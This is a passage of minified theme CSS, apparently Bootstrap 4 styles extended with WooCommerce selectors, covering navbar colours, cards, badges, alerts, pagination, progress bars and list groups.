ul.tabs li .navbar-light .navbar-nav a.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.show>a,.single-product div.product .related.products .navbar-light .navbar-nav .wc-tabs>li.show>a,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.show>a,.single-product div.product .woocommerce-tabs .navbar-light .navbar-nav .wc-tabs>li.show>a,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active .show>a,.single-product div.product .related.products .wc-tabs>li.active .navbar-light .navbar-nav .show>a,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active .show>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-light .navbar-nav .show>a,.navbar-light .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li .show>a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-light .navbar-nav .show>a,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a>.nav-link,.single-product div.product .related.products .wc-tabs>li.active .navbar-light .navbar-nav a>.nav-link,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a>.nav-link,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-light .navbar-nav a>.nav-link,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active>a,.single-product div.product .related.products .navbar-light .navbar-nav .wc-tabs>li.active>a,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active>a,.single-product div.product .woocommerce-tabs .navbar-light .navbar-nav .wc-tabs>li.active>a,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active .active>a,.single-product div.product .related.products .wc-tabs>li.active .navbar-light .navbar-nav .active>a,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a>a,.single-product div.product .related.products .wc-tabs>li.active .navbar-light .navbar-nav a>a,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active .active>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-light .navbar-nav .active>a,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-light .navbar-nav a>a,.navbar-light .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li .active>a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-light .navbar-nav .active>a,.navbar-light .navbar-nav .single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a>a,.woocommerce .navbar-light .navbar-nav .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a>a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .navbar-light .navbar-nav a>a,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .navbar-light .navbar-nav a>a,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li>a.show,.single-product div.product .related.products .navbar-light .navbar-nav .wc-tabs>li>a.show,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a.show,.single-product div.product .woocommerce-tabs .navbar-light .navbar-nav .wc-tabs>li>a.show,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a.show,.single-product div.product .related.products .wc-tabs>li.active .navbar-light .navbar-nav a.show,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.show,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-light .navbar-nav a.show,.navbar-light .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a.show,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-light .navbar-nav a.show,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li>a.active,.single-product div.product .related.products .navbar-light .navbar-nav .wc-tabs>li>a.active,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a.active,.single-product div.product .woocommerce-tabs .navbar-light .navbar-nav .wc-tabs>li>a.active,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-light .navbar-nav a,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-light .navbar-nav a,.navbar-light .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a.active,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-light .navbar-nav a.active,.navbar-light .navbar-nav .woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .navbar-light .navbar-nav a,.navbar-light .navbar-nav .single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .navbar-light .navbar-nav a{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-dark .navbar-nav .wc-tabs>li>a,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-dark .navbar-nav .wc-tabs>li>a,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-dark .navbar-nav a,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-dark .navbar-nav a,.navbar-dark .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-dark .navbar-nav a{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li>a:hover,.single-product div.product .related.products .navbar-dark .navbar-nav .wc-tabs>li>a:hover,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a:hover,.single-product div.product .woocommerce-tabs .navbar-dark .navbar-nav .wc-tabs>li>a:hover,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a:hover,.single-product div.product .related.products .wc-tabs>li.active .navbar-dark .navbar-nav a:hover,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a:hover,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-dark .navbar-nav a:hover,.navbar-dark .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-dark .navbar-nav a:hover,.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li>a:focus,.single-product div.product .related.products .navbar-dark .navbar-nav .wc-tabs>li>a:focus,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a:focus,.single-product div.product .woocommerce-tabs .navbar-dark .navbar-nav .wc-tabs>li>a:focus,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a:focus,.single-product div.product .related.products .wc-tabs>li.active .navbar-dark .navbar-nav a:focus,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a:focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-dark .navbar-nav a:focus,.navbar-dark .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-dark .navbar-nav a:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li>a.disabled,.single-product div.product .related.products .navbar-dark .navbar-nav .wc-tabs>li>a.disabled,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a.disabled,.single-product div.product .woocommerce-tabs .navbar-dark .navbar-nav .wc-tabs>li>a.disabled,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a.disabled,.single-product div.product .related.products .wc-tabs>li.active .navbar-dark .navbar-nav a.disabled,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.disabled,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-dark .navbar-nav a.disabled,.navbar-dark .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a.disabled,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-dark .navbar-nav a.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.show>a,.single-product div.product .related.products .navbar-dark .navbar-nav .wc-tabs>li.show>a,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.show>a,.single-product div.product .woocommerce-tabs .navbar-dark .navbar-nav .wc-tabs>li.show>a,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active .show>a,.single-product div.product .related.products .wc-tabs>li.active .navbar-dark .navbar-nav .show>a,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active .show>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-dark .navbar-nav .show>a,.navbar-dark .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li .show>a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-dark .navbar-nav .show>a,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a>.nav-link,.single-product div.product .related.products .wc-tabs>li.active .navbar-dark .navbar-nav a>.nav-link,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a>.nav-link,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-dark .navbar-nav a>.nav-link,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active>a,.single-product div.product .related.products .navbar-dark .navbar-nav .wc-tabs>li.active>a,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active>a,.single-product div.product .woocommerce-tabs .navbar-dark .navbar-nav .wc-tabs>li.active>a,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active .active>a,.single-product div.product .related.products .wc-tabs>li.active .navbar-dark .navbar-nav .active>a,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a>a,.single-product div.product .related.products .wc-tabs>li.active .navbar-dark .navbar-nav a>a,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active .active>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-dark .navbar-nav .active>a,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-dark .navbar-nav a>a,.navbar-dark .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li .active>a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-dark .navbar-nav .active>a,.navbar-dark .navbar-nav .single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a>a,.woocommerce .navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a>a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .navbar-dark .navbar-nav a>a,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .navbar-dark .navbar-nav a>a,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li>a.show,.single-product div.product .related.products .navbar-dark .navbar-nav .wc-tabs>li>a.show,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a.show,.single-product div.product .woocommerce-tabs .navbar-dark .navbar-nav .wc-tabs>li>a.show,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a.show,.single-product div.product .related.products .wc-tabs>li.active .navbar-dark .navbar-nav a.show,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.show,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-dark .navbar-nav a.show,.navbar-dark .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a.show,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-dark .navbar-nav a.show,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li>a.active,.single-product div.product .related.products .navbar-dark .navbar-nav .wc-tabs>li>a.active,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a.active,.single-product div.product .woocommerce-tabs .navbar-dark .navbar-nav .wc-tabs>li>a.active,.navbar-dark .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-dark .navbar-nav a,.navbar-dark .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-dark .navbar-nav a,.navbar-dark .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a.active,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-dark .navbar-nav a.active,.navbar-dark .navbar-nav .woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .navbar-dark .navbar-nav a,.navbar-dark .navbar-nav .single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .navbar-dark .navbar-nav a{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#efefef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#848484;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active,.single-product div.product .related.products .wc-tabs>li.active a.breadcrumb-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.breadcrumb-item{color:#848484}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#589187;background-color:#fff;border:1px solid #d7d7d7}.page-link:hover{z-index:2;color:#3b615b;text-decoration:none;background-color:#efefef;border-color:#d7d7d7}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(88,145,135,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link,.single-product div.product .related.products .wc-tabs>li.active a.page-item .page-link,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.page-item .page-link{z-index:3;color:#fff;background-color:#589187;border-color:#589187}.page-item.disabled .page-link{color:#848484;pointer-events:none;cursor:auto;background-color:#fff;border-color:#d7d7d7}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge,.banner-content a .badge,.search-page .comment-form .form-submit .submit .badge,.woocommerce .button .badge,.woocommerce a.button.alt .badge,.woocommerce button.button.alt .badge,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button .badge,.button.woocommerce-button .badge,.woocommerce-Address-title a.edit .badge,.woocommerce form.woocommerce-ResetPassword .button .badge,.woocommerce #customer_login .form-row .woocommerce-form-login__submit .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#589187}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#457169}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(88,145,135,.5)}.badge-secondary{color:#212529;background-color:#FDC422}a.badge-secondary:hover,a.badge-secondary:focus{color:#212529;background-color:#eaae02}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(253,196,34,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#FDC422}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#eaae02}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(253,196,34,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f5f5f5}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dcdcdc}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,245,245,.5)}.badge-dark{color:#fff;background-color:#323232}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#191919}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(50,50,50,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#efefef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#2e4b46;background-color:#dee9e7;border-color:#d0e0dd}.alert-primary hr{border-top-color:#c1d6d2}.alert-primary .alert-link{color:#1b2b28}.alert-secondary{color:#846612;background-color:#fff3d3;border-color:#feeec1}.alert-secondary hr{border-top-color:#fee7a8}.alert-secondary .alert-link{color:#57430c}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#846612;background-color:#fff3d3;border-color:#feeec1}.alert-warning hr{border-top-color:#fee7a8}.alert-warning .alert-link{color:#57430c}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#7f7f7f;background-color:#fdfdfd;border-color:#fcfcfc}.alert-light hr{border-top-color:#efefef}.alert-light .alert-link{color:#666}.alert-dark{color:#1a1a1a;background-color:#d6d6d6;border-color:#c6c6c6}.alert-dark hr{border-top-color:#b9b9b9}.alert-dark .alert-link{color:#010101}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#efefef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#589187;transition:width 0.6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f5f5f5}.list-group-item-action:active{color:#323232;background-color:#efefef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#848484;pointer-events:none;background-color:#fff}.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.list-group-item{z-index:2;color:#fff;background-color:#589187;border-color:#589187}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-item+a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-item+a.list-group-item{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal>a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal>a.list-group-item{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal>.list-group-item+a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal>.list-group-item+a.list-group-item{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal-sm>a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal-sm>a.list-group-item{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal-sm>.list-group-item+a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal-sm>.list-group-item+a.list-group-item{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal-md>a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active 